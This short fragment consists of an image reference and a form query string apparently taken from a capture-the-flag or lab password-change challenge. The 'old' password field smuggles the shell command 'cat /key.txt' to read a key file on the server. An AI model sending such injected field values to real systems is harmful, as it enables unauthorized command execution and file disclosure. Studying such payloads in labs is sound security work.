 user=test&pam=1&expired=2&old=cat /key.txt&new1=1&new2=1